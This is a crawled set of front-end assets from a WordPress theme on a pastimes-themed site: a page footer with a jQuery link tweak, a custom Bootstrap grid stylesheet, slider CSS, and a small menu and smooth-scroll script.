<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1
body_size: 357
content:
/**
  * Custom Bootstrap 3 grid for 480-767px layout
  * Author: Iftakhar Hasan
  *
  * A new set of column classes (with class prefix .col-ms- ) for Bootstrap 3
  * to make Medium Small grids for supporting 480-767px
  *
  * This will push the default Bootstrap 3 Extra Small column (class prefix .col-xs- )
  * to support 1-479px instead of 1-767px
  */

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {position:relative; padding-left:15px; padding-right:15px;} 
@media (min-width: 480px) and (max-width: 767px) {
  .container {max-width:748px;} 
  .col-ms-1,
  .col-ms-2,
  .col-ms-3,
  .col-ms-4,
  .col-ms-5,
  .col-ms-6,
  .col-ms-7,
  .col-ms-8,
  .col-ms-9,
  .col-ms-10,
  .col-ms-11 {float:left;}
  .col-ms-1 {width:8.33333333%;}
  .col-ms-2 {width:16.66666667%;}
  .col-ms-3 {width:25%;}
  .col-ms-4 {width:33.33333333%;}
  .col-ms-5 {width:41.66666667%;}
  .col-ms-6 {width:50%;}
  .col-ms-7 {width:58.33333333%;}
  .col-ms-8 {width:66.66666667%;}
  .col-ms-9 {width:75%;}
  .col-ms-10 {width:83.33333333%;}
  .col-ms-11 {width:91.66666667%;}
  .col-ms-12 {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}

--- FILE ---
content_type: application/javascript
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0
body_size: 354
content:
(function ($, root, undefined) {
	
	$(function () {
		
		'use strict';
		
		// DOM ready, take it away
		
	 
		// menu activation
		$( document ).ready( function( $ ) { 
		
			var $menu = $('.menu'),
				$menulink = $('.menu-link'),
				$menuTrigger = $('.menu-item-has-children > a');
		
			$menulink.click(function(e) {
				e.preventDefault();
				$menulink.toggleClass('active');
				$menu.toggleClass('active');
			});
		
			$menuTrigger.click(function(e) {
				e.preventDefault();
				var $this = $(this);
				$this.toggleClass('active').next('ul').toggleClass('active');
			});
		
		});
	
 	
	
	 
	// smooth scroll jumps
 
 	jQuery('.container a[href^="#"]').on('click',function (e) {
		e.preventDefault();
	
		var target = this.hash,
		$target = $(target);
	
		$('html, body').stop().animate({
	    'scrollTop': $target.offset().top
		}, 900, 'swing', function () {
	    window.location.hash = target;
			});
		});
				 
				
		 
	
	
		
	});
	
})(jQuery, this);





